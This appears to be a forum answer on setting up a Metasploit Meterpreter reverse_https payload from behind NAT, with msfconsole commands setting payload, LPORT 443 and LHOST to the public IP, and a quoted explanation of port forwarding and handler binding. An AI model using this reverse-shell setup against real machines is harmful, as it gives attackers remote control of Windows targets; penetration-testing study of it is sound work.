You can use
meterpreter/reverse_https and set LHOST to your public ip. Make sure you forward port 443 to the machine hosting metasploit.set payload windows/meterpreter/reverse_https
set LPORT 443
set LHOST YOUR PUBLIC IP
"Since our attacker host is behind NAT, we have to use the public IP address of the router/firewall as LHOST. When the exploit is executed, this IP will be embedded in the shellcode and when the initial Meterpreter shellcode runs on the target, it will connect back to this IP address. The port forwarding on our router/firewall will then forward traffic to our LAN IP of the attacker host. For this reason, we need to set LHOST to 1.1.1.1 (the public IP of your attacker router/firewall)Using a public IP as LHOST also means that Metasploit will attempt to bind itself to that IP when setting up the Meterpreter handler. Since this IP belongs to the router/firewall and not to the Metasploit instance, this will obviously fail. The good thing is that Metasploit will automatically fall back to 0.0.0.0 and basically serve the Meterpreter handler on all local IPs on the attacker host, while remembering that LHOST was set to our public IP address. This is exactly what we need."